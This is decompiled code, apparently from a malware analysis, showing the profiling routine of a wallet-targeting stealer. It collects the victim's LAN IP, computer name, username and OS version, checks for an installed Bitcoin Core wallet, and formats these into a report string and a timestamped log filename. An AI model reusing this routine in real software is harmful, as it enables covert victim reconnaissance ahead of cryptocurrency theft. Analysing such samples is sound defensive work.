 KERNEL32.DLL::GetLocalTime((LPSYSTEMTIME)&_Stack2824);
GetIP(&lan_ip);
nSize = 0x20;
BVar1 = KERNEL32.DLL::GetComputerNameW(&hostname,&nSize);
if (BVar1 == 0) {
  KERNEL32.DLL::GetLastError();
}
nSize = 0x20;
BVar1 = ADVAPI32.DLL::GetUserNameW(&username,&nSize);
if (BVar1 == 0) {
  KERNEL32.DLL::GetLastError();
}
GetOsVersion(&os_version);
has_wallet = CheckBitcoin(&is_bitcoin_core_installed);
USER32.DLL::wsprintfW(&version,L"8.0");
USER32.DLL::wsprintfA
          (param_1,"%04d-%02d-%02d %02d:%02d:%02d.log",(uint)_Stack2824.wYear,
           (uint)_Stack2824.wMonth,(uint)_Stack2824.wDay,(uint)_Stack2824.wHour,
           (uint)_Stack2824.wMinute,(uint)_Stack2824.wSecond);
found_wallet = L"NO";
if ((int)has_wallet != 0) {
  found_wallet = L"YES";
}
cchWideChar = USER32.DLL::wsprintfW
                        (&wide_char_str,
                         L"Lan IP: %s \r\nComputer: %s \r\nUserName: %s \r\nOS: %s \r\nVersion:
                         %s \r\nBit: %s \r\nExist: %s"
                         ,&lan_ip,&hostname,&username,&os_version,&version,
                         &is_bitcoin_core_installed,found_wallet);